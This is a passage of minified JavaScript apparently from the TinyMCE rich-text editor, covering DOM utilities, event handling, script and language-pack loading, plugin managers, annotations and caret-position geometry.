n=a.nativeHandler,o=a.fakeName,s=a.capture,i=a.slice(0,e).concat(a.slice(e+1));i.nativeHandler=n,i.fakeName=o,i.capture=s,r[t]=i}}n&&0!==a.length||(delete r[t],Hs(e,a.fakeName||t,a.nativeHandler,a.capture))}}}else fe(r,((t,n)=>{Hs(e,t.fakeName||n,t.nativeHandler,t.capture)})),r={};for(const e in r)if(xe(r,e))return this;delete this.events[o];try{delete e[this.expando]}catch(t){e[this.expando]=null}}return this}fire(e,t,n){return this.dispatch(e,t,n)}dispatch(e,t,n){if(!e||Ro(e)||To(e))return this;const o=$s({type:t,target:e},n);do{const t=e[this.expando];t&&this.executeHandlers(o,t),e=e.parentNode||e.ownerDocument||e.defaultView||e.parentWindow}while(e&&!o.isPropagationStopped());return this}clean(e){if(!e||Ro(e)||To(e))return this;if(e[this.expando]&&this.unbind(e),e.getElementsByTagName||(e=e.document),e&&e.getElementsByTagName){this.unbind(e);const t=e.getElementsByTagName("*");let n=t.length;for(;n--;)e=t[n],e[this.expando]&&this.unbind(e)}return this}destroy(){this.events={}}cancel(e){return e&&(e.preventDefault(),e.stopImmediatePropagation()),!1}executeHandlers(e,t){const n=this.events[t],o=n&&n[e.type];if(o)for(let t=0,n=o.length;t<n;t++){const n=o[t];if(n&&!1===n.func.call(n.scope,e)&&e.preventDefault(),e.isImmediatePropagationStopped())return}}}qs.Event=new qs;const Ws=Tt.each,Ks=Tt.grep,Gs="data-mce-style",Ys=Tt.makeMap("fill-opacity font-weight line-height opacity orphans widows z-index zoom"," "),Xs=(e,t,n)=>{y(n)||""===n?Yt(e,t):Vt(e,t,n)},Qs=e=>e.replace(/[A-Z]/g,(e=>"-"+e.toLowerCase())),Js=(e,t)=>{let n=0;if(e)for(let o=e.nodeType,r=e.previousSibling;r;r=r.previousSibling){const e=r.nodeType;(!t||!Ro(r)||e!==o&&r.data.length)&&(n++,o=e)}return n},Zs=(e,t)=>{const n=Wt(t,"style"),o=e.serialize(e.parse(n),Lt(t));Xs(t,Gs,o)},ea=(e,t,n)=>{const o=Qs(t);y(n)||""===n?Gn(e,o):Hn(e,o,((e,t)=>x(e)?xe(Ys,t)?e+"":e+"px":e)(n,o))},ta=(e,t={})=>{const n={},o=window,r={};let s=0;const a=Jo.forElement(mn(e),{contentCssCors:t.contentCssCors,referrerPolicy:t.referrerPolicy}),i=[],l=t.schema?t.schema:Ls({}),d=Ms({url_converter:t.url_converter,url_converter_scope:t.url_converter_scope},t.schema),c=t.ownEvents?new qs:qs.Event,u=l.getBlockElements(),f=t=>t&&e&&m(t)?e.getElementById(t):t,g=e=>{const t=f(e);return C(t)?mn(t):null},h=(e,t,n="")=>{let o;const r=g(e);if(C(r)&&Ft(r)){const e=Y[t];o=e&&e.get?e.get(r.dom,t):Wt(r,t)}return C(o)?o:n},b=e=>{const t=f(e);return y(t)?[]:t.attributes},v=(e,n,o)=>{T(e,(e=>{if(yo(e)){const r=mn(e),s=""===o?null:o,a=Wt(r,n),i=Y[n];i&&i.set?i.set(r.dom,s,n):Xs(r,n,s),a!==s&&t.onSetAttrib&&t.onSetAttrib({attrElm:r.dom,attrName:n,attrValue:s})}}))},x=()=>t.root_element||e.body,k=(t,n)=>((e,t,n)=>{let o=0,r=0;const s=e.ownerDocument;if(n=n||e,t){if(n===e&&t.getBoundingClientRect&&"static"===Vn(mn(e),"position")){const n=t.getBoundingClientRect();return o=n.left+(s.documentElement.scrollLeft||e.scrollLeft)-s.documentElement.clientLeft,r=n.top+(s.documentElement.scrollTop||e.scrollTop)-s.documentElement.clientTop,{x:o,y:r}}let a=t;for(;a&&a!==n&&a.nodeType&&!Vo(a,n);){const e=a;o+=e.offsetLeft||0,r+=e.offsetTop||0,a=e.offsetParent}for(a=t.parentNode;a&&a!==n&&a.nodeType&&!Vo(a,n);)o-=a.scrollLeft||0,r-=a.scrollTop||0,a=a.parentNode;r+=(e=>Ho.isFirefox()&&"table"===Lt(e)?$o(Nn(e)).filter((e=>"caption"===Lt(e))).bind((e=>$o(En(e)).map((t=>{const n=t.dom.offsetTop,o=e.dom.offsetTop,r=e.dom.offsetHeight;return n<=o?-r:0})))).getOr(0):0)(mn(t))}return{x:o,y:r}})(e.body,f(t),n),_=(e,t,n)=>{const o=f(e);if(!y(o)&&yo(o))return n?Vn(mn(o),Qs(t)):("float"===(t=t.replace(/-(\D)/g,((e,t)=>t.toUpperCase())))&&(t="cssFloat"),o.style?o.style[t]:void 0)},E=e=>{const t=f(e);if(!t)return{w:0,h:0};let n=_(t,"width"),o=_(t,"height");return n&&-1!==n.indexOf("px")||(n="0"),o&&-1!==o.indexOf("px")||(o="0"),{w:parseInt(n,10)||t.offsetWidth||t.clientWidth,h:parseInt(o,10)||t.offsetHeight||t.clientHeight}},R=(e,t)=>{if(!e)return!1;const n=p(e)?e:[e];return H(n,(e=>pn(mn(e),t)))},A=(e,t,n,o)=>{const r=[];let s=f(e);o=void 0===o;const a=n||("BODY"!==x().nodeName?x().parentNode:null);if(m(t))if("*"===t)t=yo;else{const e=t;t=t=>R(t,e)}for(;s&&!(s===a||y(s.nodeType)||Bo(s)||Do(s));){if(!t||t(s)){if(!o)return[s];r.push(s)}s=s.parentNode}return o?r:null},O=(e,t,n)=>{let o=t;if(e){m(t)&&(o=e=>R(e,t));for(let t=e[n];t;t=t[n])if(w(o)&&o(t))return t}return null},T=function(e,t,n){const o=null!=n?n:this;if(p(e)){const n=[];return Ws(e,((e,r)=>{const s=f(e);s&&n.push(t.call(o,s,r))})),n}{const n=f(e);return!!n&&t.call(o,n)}},B=(e,t)=>{T(e,(e=>{fe(t,((t,n)=>{v(e,n,t)}))}))},D=(e,t)=>{T(e,(e=>{const n=mn(e);ro(n,t)}))},P=(t,n,o,r,s)=>T(t,(t=>{const a=m(n)?e.createElement(n):n;return C(o)&&B(a,o),r&&(!m(r)&&r.nodeType?a.appendChild(r):m(r)&&D(a,r)),s?a:t.appendChild(a)})),L=(t,n,o)=>P(e.createElement(t),t,n,o,!0),M=xs.encodeAllRaw,I=(e,t)=>T(e,(e=>{const n=mn(e);return t&&V(Nn(n),(e=>{Ut(e)&&0===e.dom.length?to(e):Yn(n,e)})),to(n),n.dom})),F=(e,t,n)=>{T(e,(e=>{if(yo(e)){const o=mn(e),r=t.split(" ");V(r,(e=>{C(n)?(n?nn:rn)(o,e):((e,t)=>{const n=Jt(e)?e.dom.classList.toggle(t):((e,t)=>j(Zt(e),t)?tn(e,t):en(e,t))(e,t);on(e)})(o,e)}))}}))},U=(e,t,n)=>T(t,(o=>{var r;const s=p(t)?e.cloneNode(!0):e;return n&&Ws(Ks(o.childNodes),(e=>{s.appendChild(e)})),null===(r=o.parentNode)||void 0===r||r.replaceChild(s,o),o})),z=e=>{if(yo(e)){const t="a"===e.nodeName.toLowerCase()&&!h(e,"href")&&h(e,"id");if(h(e,"name")||h(e,"data-mce-bookmark")||t)return!0}return!1},$=()=>e.createRange(),q=(n,r,s,a)=>{if(p(n)){let e=n.length;const t=[];for(;e--;)t[e]=q(n[e],r,s,a);return t}return!t.collect||n!==e&&n!==o||i.push([n,r,s,a]),c.bind(n,r,s,a||G)},W=(t,n,r)=>{if(p(t)){let e=t.length;const o=[];for(;e--;)o[e]=W(t[e],n,r);return o}if(i.length>0&&(t===e||t===o)){let e=i.length;for(;e--;){const[o,s,a]=i[e];t!==o||n&&n!==s||r&&r!==a||c.unbind(o,s,a)}}return c.unbind(t,n,r)},K=e=>{if(e&&yo(e)){const t=e.getAttribute("data-mce-contenteditable");return t&&"inherit"!==t?t:"inherit"!==e.contentEditable?e.contentEditable:null}return null},G={doc:e,settings:t,win:o,files:r,stdMode:!0,boxModel:!0,styleSheetLoader:a,boundEvents:i,styles:d,schema:l,events:c,isBlock:e=>m(e)?xe(u,e):yo(e)&&xe(u,e.nodeName),root:null,clone:(e,t)=>e.cloneNode(t),getRoot:x,getViewPort:e=>{const t=ho(e);return{x:t.x,y:t.y,w:t.width,h:t.height}},getRect:e=>{const t=f(e),n=k(t),o=E(t);return{x:n.x,y:n.y,w:o.w,h:o.h}},getSize:E,getParent:(e,t,n)=>{const o=A(e,t,n,!1);return o&&o.length>0?o[0]:null},getParents:A,get:f,getNext:(e,t)=>O(e,t,"nextSibling"),getPrev:(e,t)=>O(e,t,"previousSibling"),select:(n,o)=>{var r,s;const a=null!==(s=null!==(r=f(o))&&void 0!==r?r:t.root_element)&&void 0!==s?s:e;return w(a.querySelectorAll)?de(a.querySelectorAll(n)):[]},is:R,add:P,create:L,createHTML:(e,t,n="")=>{let o="<"+e;for(const e in t)ke(t,e)&&(o+=" "+e+'="'+M(t[e])+'"');return Ke(n)&&xe(l.getVoidElements(),e)?o+" />":o+">"+n+"</"+e+">"},createFragment:t=>{const n=e.createElement("div"),o=e.createDocumentFragment();let r;for(o.appendChild(n),t&&(n.innerHTML=t);r=n.firstChild;)o.appendChild(r);return o.removeChild(n),o},remove:I,setStyle:(e,n,o)=>{T(e,(e=>{const r=mn(e);ea(r,n,o),t.update_styles&&Zs(d,r)}))},getStyle:_,setStyles:(e,n)=>{T(e,(e=>{const o=mn(e);fe(n,((e,t)=>{ea(o,t,e)})),t.update_styles&&Zs(d,o)}))},removeAllAttribs:e=>T(e,(e=>{const t=e.attributes;for(let n=t.length-1;n>=0;n--)e.removeAttributeNode(t.item(n))})),setAttrib:v,setAttribs:B,getAttrib:h,getPos:k,parseStyle:e=>d.parse(e),serializeStyle:(e,t)=>d.serialize(e,t),addStyle:t=>{if(G!==ta.DOM&&e===document){if(n[t])return;n[t]=!0}let o=e.getElementById("mceDefaultStyles");if(!o){o=e.createElement("style"),o.id="mceDefaultStyles",o.type="text/css";const t=e.head;t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)}o.styleSheet?o.styleSheet.cssText+=t:o.appendChild(e.createTextNode(t))},loadCSS:e=>{e||(e=""),V(e.split(","),(e=>{r[e]=!0,a.load(e).catch(S)}))},addClass:(e,t)=>{F(e,t,!0)},removeClass:(e,t)=>{F(e,t,!1)},hasClass:(e,t)=>{const n=g(e),o=t.split(" ");return C(n)&&te(o,(e=>sn(n,e)))},toggleClass:F,show:e=>{T(e,(e=>Gn(mn(e),"display")))},hide:e=>{T(e,(e=>Hn(mn(e),"display","none")))},isHidden:e=>{const t=g(e);return C(t)&&Bt(Wn(t,"display"),"none")},uniqueId:e=>(e||"mce_")+s++,setHTML:D,getOuterHTML:e=>{const t=g(e);return C(t)?yo(t.dom)?t.dom.outerHTML:(e=>{const t=cn("div"),n=mn(e.dom.cloneNode(!0));return Jn(t,n),oo(t)})(t):""},setOuterHTML:(e,t)=>{T(e,(e=>{yo(e)&&(e.outerHTML=t)}))},decode:xs.decode,encode:M,insertAfter:(e,t)=>{const n=f(t);return T(e,(e=>{const t=null==n?void 0:n.parentNode,o=null==n?void 0:n.nextSibling;return t&&(o?t.insertBefore(e,o):t.appendChild(e)),e}))},replace:U,rename:(e,t)=>{if(e.nodeName!==t.toUpperCase()){const n=L(t);return Ws(b(e),(t=>{v(n,t.nodeName,h(e,t.nodeName))})),U(n,e,!0),n}return e},findCommonAncestor:(e,t)=>{let n=e;for(;n;){let e=t;for(;e&&n!==e;)e=e.parentNode;if(n===e)break;n=n.parentNode}return!n&&e.ownerDocument?e.ownerDocument.documentElement:n},run:T,getAttribs:b,isEmpty:(e,t)=>{let n=0;if(z(e))return!1;const o=e.firstChild;if(o){const r=new Zo(o,e),s=l?l.getWhitespaceElements():{},a=t||(l?l.getNonEmptyElements():null);let i=o;do{if(yo(i)){const e=i.getAttribute("data-mce-bogus");if(e){i=r.next("all"===e);continue}const t=i.nodeName.toLowerCase();if(a&&a[t]){if("br"===t){n++,i=r.next();continue}return!1}if(z(i))return!1}if(To(i))return!1;if(Ro(i)&&!Jr(i.data))return!1;if(Ro(i)&&i.parentNode&&s[i.parentNode.nodeName]&&Jr(i.data))return!1;i=r.next()}while(i)}return n<=1},createRng:$,nodeIndex:Js,split:(e,t,n)=>{let o,r,s=$();if(e&&t&&e.parentNode&&t.parentNode){const a=e.parentNode;return s.setStart(a,Js(e)),s.setEnd(t.parentNode,Js(t)),o=s.extractContents(),s=$(),s.setStart(t.parentNode,Js(t)+1),s.setEnd(a,Js(e)+1),r=s.extractContents(),a.insertBefore(ls(G,o),e),n?a.insertBefore(n,e):a.insertBefore(t,e),a.insertBefore(ls(G,r),e),I(e),n||t}},bind:q,unbind:W,fire:(e,t,n)=>c.dispatch(e,t,n),dispatch:(e,t,n)=>c.dispatch(e,t,n),getContentEditable:K,getContentEditableParent:e=>{const t=x();let n=null;for(let o=e;o&&o!==t&&(n=K(o),null===n);o=o.parentNode);return n},destroy:()=>{if(i.length>0){let e=i.length;for(;e--;){const[t,n,o]=i[e];c.unbind(t,n,o)}}fe(r,((e,t)=>{a.unload(t),delete r[t]}))},isChildOf:(e,t)=>e===t||t.contains(e),dumpRng:e=>"startContainer: "+e.startContainer.nodeName+", startOffset: "+e.startOffset+", endContainer: "+e.endContainer.nodeName+", endOffset: "+e.endOffset},Y=((e,t,n)=>{const o=t.keep_values,r={set:(e,o,r)=>{const s=mn(e);w(t.url_converter)&&C(o)&&(o=t.url_converter.call(t.url_converter_scope||n(),String(o),r,e)),Xs(s,"data-mce-"+r,o),Xs(s,r,o)},get:(e,t)=>{const n=mn(e);return Wt(n,"data-mce-"+t)||Wt(n,t)}},s={style:{set:(t,n)=>{const r=mn(t);o&&Xs(r,Gs,n),Yt(r,"style"),m(n)&&$n(r,e.parse(n))},get:t=>{const n=mn(t),o=Wt(n,Gs)||Wt(n,"style");return e.serialize(e.parse(o),Lt(n))}}};return o&&(s.href=s.src=r),s})(d,t,N(G));return G};ta.DOM=ta(document),ta.nodeIndex=Js;const na=ta.DOM;class oa{constructor(e={}){this.states={},this.queue=[],this.scriptLoadedCallbacks={},this.queueLoadedCallbacks=[],this.loading=!1,this.settings=e}_setReferrerPolicy(e){this.settings.referrerPolicy=e}loadScript(e){return new Promise(((t,n)=>{const o=na;let r;const s=()=>{o.remove(a),r&&(r.onerror=r.onload=r=null)},a=o.uniqueId();r=document.createElement("script"),r.id=a,r.type="text/javascript",r.src=Tt._addCacheSuffix(e),this.settings.referrerPolicy&&o.setAttrib(r,"referrerpolicy",this.settings.referrerPolicy),r.onload=()=>{s(),t()},r.onerror=()=>{s(),n("Failed to load script: "+e)},(document.getElementsByTagName("head")[0]||document.body).appendChild(r)}))}isDone(e){return 2===this.states[e]}markDone(e){this.states[e]=2}add(e){const t=this;return t.queue.push(e),void 0===t.states[e]&&(t.states[e]=0),new Promise(((n,o)=>{t.scriptLoadedCallbacks[e]||(t.scriptLoadedCallbacks[e]=[]),t.scriptLoadedCallbacks[e].push({resolve:n,reject:o})}))}load(e){return this.add(e)}remove(e){delete this.states[e],delete this.scriptLoadedCallbacks[e]}loadQueue(){const e=this.queue;return this.queue=[],this.loadScripts(e)}loadScripts(e){const t=this,n=(e,n)=>{we(t.scriptLoadedCallbacks,n).each((t=>{V(t,(t=>t[e](n)))})),delete t.scriptLoadedCallbacks[n]},o=e=>{const t=K(e,(e=>"rejected"===e.status));return t.length>0?Promise.reject(ee(t,(({reason:e})=>p(e)?e:[e]))):Promise.resolve()},r=e=>Promise.allSettled($(e,(e=>2===t.states[e]?(n("resolve",e),Promise.resolve()):3===t.states[e]?(n("reject",e),Promise.reject(e)):(t.states[e]=1,t.loadScript(e).then((()=>{t.states[e]=2,n("resolve",e);const s=t.queue;return s.length>0?(t.queue=[],r(s).then(o)):Promise.resolve()}),(()=>(t.states[e]=3,n("reject",e),Promise.reject(e)))))))),s=e=>(t.loading=!0,r(e).then((e=>{t.loading=!1;const n=t.queueLoadedCallbacks.shift();return M.from(n).each(D),o(e)}))),a=Se(e);return t.loading?new Promise(((e,n)=>{t.queueLoadedCallbacks.push((()=>s(a).then(e,n)))})):s(a)}}oa.ScriptLoader=new oa;const ra=e=>{let t=e;return{get:()=>t,set:e=>{t=e}}},sa={},aa=ra("en"),ia=()=>we(sa,aa.get()),la={getData:()=>ge(sa,(e=>({...e}))),setCode:e=>{e&&aa.set(e)},getCode:()=>aa.get(),add:(e,t)=>{let n=sa[e];n||(sa[e]=n={}),fe(t,((e,t)=>{n[t.toLowerCase()]=e}))},translate:e=>{const t=ia().getOr({}),n=e=>w(e)?Object.prototype.toString.call(e):o(e)?"":""+e,o=e=>""===e||null==e,r=e=>{const o=n(e);return we(t,o.toLowerCase()).map(n).getOr(o)},s=e=>e.replace(/{context:\w+}$/,"");if(o(e))return"";if(f(a=e)&&xe(a,"raw"))return n(e.raw);var a;if((e=>p(e)&&e.length>1)(e)){const t=e.slice(1);return s(r(e[0]).replace(/\{([0-9]+)\}/g,((e,o)=>xe(t,o)?n(t[o]):e)))}return s(r(e))},isRtl:()=>ia().bind((e=>we(e,"_dir"))).exists((e=>"rtl"===e)),hasCode:e=>xe(sa,e)},da=()=>{const e=[],t={},n={},o=[],r=(e,t)=>{const n=K(o,(n=>n.name===e&&n.state===t));V(n,(e=>e.resolve()))},s=e=>xe(t,e),a=(e,n)=>{const o=la.getCode();!o||n&&-1===(","+(n||"")+",").indexOf(","+o+",")||oa.ScriptLoader.add(t[e]+"/langs/"+o+".js")},i=(e,t="added")=>"added"===t&&(e=>xe(n,e))(e)||"loaded"===t&&s(e)?Promise.resolve():new Promise((n=>{o.push({name:e,state:t,resolve:n})}));return{items:e,urls:t,lookup:n,get:e=>{if(n[e])return n[e].instance},requireLangPack:(e,t)=>{!1!==da.languageLoad&&(s(e)?a(e,t):i(e,"loaded").then((()=>a(e,t))))},add:(t,o)=>(e.push(o),n[t]={instance:o},r(t,"added"),o),remove:e=>{delete t[e],delete n[e]},createUrl:(e,t)=>m(t)?m(e)?{prefix:"",resource:t,suffix:""}:{prefix:e.prefix,resource:t,suffix:e.suffix}:t,load:(e,o)=>{if(t[e])return Promise.resolve();let s=m(o)?o:o.prefix+o.resource+o.suffix;0!==s.indexOf("/")&&-1===s.indexOf("://")&&(s=da.baseURL+"/"+s),t[e]=s.substring(0,s.lastIndexOf("/"));const a=()=>(r(e,"loaded"),Promise.resolve());return n[e]?a():oa.ScriptLoader.add(s).then(a)},waitFor:i}};da.languageLoad=!0,da.baseURL="",da.PluginManager=da(),da.ThemeManager=da(),da.ModelManager=da();const ca=e=>{const t=ra(M.none()),n=()=>t.get().each((e=>clearInterval(e)));return{clear:()=>{n(),t.set(M.none())},isSet:()=>t.get().isSome(),get:()=>t.get(),set:o=>{n(),t.set(M.some(setInterval(o,e)))}}},ua=()=>{const e=(e=>{const t=ra(M.none()),n=()=>t.get().each(e);return{clear:()=>{n(),t.set(M.none())},isSet:()=>t.get().isSome(),get:()=>t.get(),set:e=>{n(),t.set(M.some(e))}}})(S);return{...e,on:t=>e.get().each(t)}},ma=(e,t)=>{let n=null;return{cancel:()=>{h(n)||(clearTimeout(n),n=null)},throttle:(...o)=>{h(n)&&(n=setTimeout((()=>{n=null,e.apply(null,o)}),t))}}},fa=(e,t)=>{let n=null;const o=()=>{h(n)||(clearTimeout(n),n=null)};return{cancel:o,throttle:(...r)=>{o(),n=setTimeout((()=>{n=null,e.apply(null,r)}),t)}}},ga=N("mce-annotation"),pa=N("data-mce-annotation"),ha=N("data-mce-annotation-uid"),ba=N("data-mce-annotation-active"),va=N("data-mce-annotation-classes"),ya=N("data-mce-annotation-attrs"),Ca=e=>t=>bn(t,e),wa=(e,t)=>{const n=e.selection.getRng(),o=mn(n.startContainer),r=mn(e.getBody()),s=t.fold((()=>"."+ga()),(e=>`[${pa()}="${e}"]`)),a=Rn(o,n.startOffset).getOr(o);return Xo(a,s,Ca(r)).bind((t=>Kt(t,`${ha()}`).bind((n=>Kt(t,`${pa()}`).map((t=>{const o=ka(e,n);return{uid:n,name:t,elements:o}}))))))},xa=(e,t)=>Gt(e,"data-mce-bogus")||fr(e,'[data-mce-bogus="all"]',Ca(t)),ka=(e,t)=>{const n=mn(e.getBody()),o=vr(n,`[${ha()}="${t}"]`);return K(o,(e=>!xa(e,n)))},Sa=(e,t)=>{const n=mn(e.getBody()),o=vr(n,`[${pa()}="${t}"]`),r={};return V(o,(e=>{if(!xa(e,n)){const t=Wt(e,ha()),n=we(r,t).getOr([]);r[t]=n.concat([e])}})),r};let _a=0;const Ea=e=>{const t=(new Date).getTime(),n=Math.floor(1e9*Math.random());return _a++,e+"_"+n+_a+String(t)},Na=(e,t)=>mn(e.dom.cloneNode(t)),Ra=e=>Na(e,!1),Aa=e=>Na(e,!0),Oa=(e,t,n=P)=>{const o=new Zo(e,t),r=e=>{let t;do{t=o[e]()}while(t&&!Ro(t)&&!n(t));return M.from(t).filter(Ro)};return{current:()=>M.from(o.current()).filter(Ro),next:()=>r("next"),prev:()=>r("prev"),prev2:()=>r("prev2")}},Ta=(e,t)=>{const n=t||(t=>e.isBlock(t)||Po(t)||Io(t)),o=(e,t,n,r)=>{if(Ro(e)){const n=r(e,t,e.data);if(-1!==n)return M.some({container:e,offset:n})}return n().bind((e=>o(e.container,e.offset,n,r)))};return{backwards:(t,r,s,a)=>{const i=Oa(t,null!=a?a:e.getRoot(),n);return o(t,r,(()=>i.prev().map((e=>({container:e,offset:e.length})))),s).getOrNull()},forwards:(t,r,s,a)=>{const i=Oa(t,null!=a?a:e.getRoot(),n);return o(t,r,(()=>i.next().map((e=>({container:e,offset:0})))),s).getOrNull()}}},Ba=Math.round,Da=e=>e?{left:Ba(e.left),top:Ba(e.top),bottom:Ba(e.bottom),right:Ba(e.right),width:Ba(e.width),height:Ba(e.height)}:{left:0,top:0,bottom:0,right:0,width:0,height:0},Pa=(e,t)=>(e=Da(e),t||(e.left=e.left+e.width),e.right=e.left,e.width=0,e),La=(e,t,n)=>e>=0&&e<=Math.min(t.height,n.height)/2,Ma=(e,t)=>{const n=Math.min(t.height/2,e.height/2);return e.bottom-n<t.top||!(e.top>t.bottom)&&La(t.top-e.bottom,e,t)},Ia=(e,t)=>e.top>t.bottom||!(e.bottom<t.top)&&La(t.bottom-e.top,e,t),Fa=(e,t,n)=>{const o=Math.max(Math.min(t,e.left+e.width),e.left),r=Math.max(Math.min(n,e.top+e.height),e.top);return Math.sqrt((t-o)*(t-o)+(n-r)*(n-r))},Ua=e=>{const t=e.startContainer,n=e.startOffset;return t===e.endContainer&&t.hasChildNodes()&&e.endOffset===n+1?t.childNodes[n]:null},za=(e,t)=>{if(yo(e)&&e.hasChildNodes()){const n=e.childNodes,o=((e,t,n)=>Math.min(Math.max(e,0),n))(t,0,n.length-1);return n[o]}return e},ja=new RegExp("[\u0300-\u036f\u0483-\u0487\u0488-\u0489\u0591-\u05bd\u05bf\u05c1-\u05c2\u05c4-\u05c5\u05c7\u0610-\u061a\u064b-\u065f\u0670\u06d6-\u06dc\u06df-\u06e4\u06e7-\u06e8\u06ea-\u06ed\u0711\u0730-\u074a\u07a6-\u07b0\u07eb-\u07f3\u0816-\u0819\u081b-\u0823\u0825-\u0827\u0829-\u082d\u0859-\u085b\u08e3-\u0902\u093a\u093c\u0941-\u0948\u094d\u0951-\u0957\u0962-\u0963\u0981\u09bc\u09be\u09c1-\u09c4\u09cd\u09d7\u09e2-\u09e3\u0a01-\u0a02\u0a3c\u0a41-\u0a42\u0a47-\u0a48\u0a4b-\u0a4d\u0a51\u0a70-\u0a71\u0a75\u0a81-\u0a82\u0abc\u0ac1-\u0ac5\u0ac7-\u0ac8\u0acd\u0ae2-\u0ae3\u0b01\u0b3c\u0b3e\u0b3f\u0b41-\u0b44\u0b4d\u0b56\u0b57\u0b62-\u0b63\u0b82\u0bbe\u0bc0\u0bcd\u0bd7\u0c00\u0c3e-\u0c40\u0c46-\u0c48\u0c4a-\u0c4d\u0c55-\u0c56\u0c62-\u0c63\u0c81\u0cbc\u0cbf\u0cc2\u0cc6\u0ccc-\u0ccd\u0cd5-\u0cd6\u0ce2-\u0ce3\u0d01\u0d3e\u0d41-\u0d44\u0d4d\u0d57\u0d62-\u0d63\u0dca\u0dcf\u0dd2-\u0dd4\u0dd6\u0ddf\u0e31\u0e34-\u0e3a\u0e47-\u0e4e\u0eb1\u0eb4-\u0eb9\u0ebb-\u0ebc\u0ec8-\u0ecd\u0f18-\u0f19\u0f35\u0f37\u0f39\u0f71-\u0f7e\u0f80-\u0f84\u0f86-\u0f87\u0f8d-\u0f97\u0f99-\u0fbc\u0fc6\u102d-\u1030\u1032-\u1037\u1039-\u103a\u103d-\u103e\u1058-\u1059\u105e-\u1060\u1071-\u1074\u1082\u1085-\u1086\u108d\u109d\u135d-\u135f\u1712-\u1714\u1732-\u1734\u1752-\u1753\u1772-\u1773\u17b4-\u17b5\u17b7-\u17bd\u17c6\u17c9-\u17d3\u17dd\u180b-\u180d\u18a9\u1920-\u1922\u1927-\u1928\u1932\u1939-\u193b\u1a17-\u1a18\u1a1b\u1a56\u1a58-\u1a5e\u1a60\u1a62\u1a65-\u1a6c\u1a73-\u1a7c\u1a7f\u1ab0-\u1abd\u1abe\u1b00-\u1b03\u1b34\u1b36-\u1b3a\u1b3c\u1b42\u1b6b-\u1b73\u1b80-\u1b81\u1ba2-\u1ba5\u1ba8-\u1ba9\u1bab-\u1bad\u1be6\u1be8-\u1be9\u1bed\u1bef-\u1bf1\u1c2c-\u1c33\u1c36-\u1c37\u1cd0-\u1cd2\u1cd4-\u1ce0\u1ce2-\u1ce8\u1ced\u1cf4\u1cf8-\u1cf9\u1dc0-\u1df5\u1dfc-\u1dff\u200c-\u200d\u20d0-\u20dc\u20dd-\u20e0\u20e1\u20e2-\u20e4\u20e5-\u20f0\u2cef-\u2cf1\u2d7f\u2de0-\u2dff\u302a-\u302d\u302e-\u302f\u3099-\u309a\ua66f\ua670-\ua672\ua674-\ua67d\ua69e-\ua69f\ua6f0-\ua6f1\ua802\ua806\ua80b\ua825-\ua826\ua8c4\ua8e0-\ua8f1\ua926-\ua92d\ua947-\ua951\ua980-\ua982\ua9b3\ua9b6-\ua9b9\ua9bc\ua9e5\uaa29-\uaa2e\uaa31-\uaa32\uaa35-\uaa36\uaa43\uaa4c\uaa7c\uaab0\uaab2-\uaab4\uaab7-\uaab8\uaabe-\uaabf\uaac1\uaaec-\uaaed\uaaf6\uabe5\uabe8\uabed\ufb1e\ufe00-\ufe0f\ufe20-\ufe2f\uff9e-\uff9f]"),Ha=e=>m(e)&&e.charCodeAt(0)>=768&&ja.test(e),$a=yo,Va=Gr,qa=xo("display","block table"),Wa=xo("float","left right"),Ka=((...e)=>t=>{for(let n=0;n<e.length;n++)if(!e[n](t))return!1;return!0})($a,Va,T(Wa)),Ga=T(xo("white-space","pre pre-line pre-wrap")),Ya=Ro,Xa=Po,Qa=ta.nodeIndex,Ja=(e,t)=>t<0&&yo(e)&&e.hasChildNodes()?void 0:za(e,t),Za=e=>e?e.createRange():ta.DOM.createRng(),ei=e=>m(e)&&/[\r\n\t ]/.test(e),ti=e=>!!e.setStart&&!!e.setEnd,ni=e=>{const t=e.startContainer,n=e.startOffset;if(ei(e.toString())&&Ga(t.parentNode)&&Ro(t)){const e=t.data;if(ei(e[n-1])||ei(e[n+1]))return!0}return!1},oi=e=>0===e.left&&0===e.right&&0===e.top&&0===e.bottom,ri=e=>{var t;let n;const o=e.getClientRects();return n=o.length>0?Da(o[0]):Da(e.getBoundingClientRect()),!ti(e)&&Xa(e)&&oi(n)?(e=>{const t=e.ownerDocument,n=Za(t),o=t.createTextNode(pr),r=e.parentNode;r.insertBefore(o,e),n.setStart(o,0),n.setEnd(o,1);const s=Da(n.getBoundingClientRect());return r.removeChild(o),s})(e):oi(n)&&ti(e)&&null!==(t=(e=>{const t=e.startContainer,n=e.endContainer,o=e.startOffset,r=e.endOffset;if(t===n&&Ro(n)&&0===o&&1===r){const t=e.cloneRange();return t.setEndAfter(n),ri(t)}return null})(e))&&void 0!==t?t:n},si=(e,t)=>{const n=Pa(e,t);return n.width=1,n.right=n.left+1,n},ai=(e,t,n)=>{const o=()=>(n||(n=(e=>{const t=[],n=e=>{var n,o;0!==e.height&&(t.length>0&&(n=e,o=t[t.length-1],n.left===o.left&&n.top===o.top&&n.bottom===o.bottom&&n.right===o.right)||t.push(e))},o=(e,t)=>{const o=Za(e.ownerDocument);if(t<e.data.length){if(Ha(e.data[t]))return;if(Ha(e.data[t-1])&&(o.setStart(e,t),o.setEnd(e,t+1),!ni(o)))return void n(si(ri(o),!1))}t>0&&(o.setStart(e,t-1),o.setEnd(e,t),ni(o)||n(si(ri(o),!1))),t<e.data.length&&(o.setStart(e,t),o.setEnd(e,t+1),ni(o)||n(si(ri(o),!0)))},r=e.container(),s=e.offset();if(Ya(r))return o(r,s),t;if($a(r))if(e.isAtEnd()){const e=Ja(r,s);Ya(e)&&o(e,e.data.length),Ka(e)&&!Xa(e)&&n(si(ri(e),!1))}else{const a=Ja(r,s);if(Ya(a)&&o(a,0),Ka(a)&&e.isAtEnd())return n(si(ri(a),!1)),t;const i=Ja(e.container(),e.offset()-1);Ka(i)&&!Xa(i)&&(qa(i)||qa(a)||!Ka(a))&&n(si(ri(i),!1)),Ka(a)&&n(si(ri(a),!0))}return t})(ai(e,t))),n);return{container:N(e),offset:N(t),toRange:()=>{const n=Za(e.ownerDocument);return 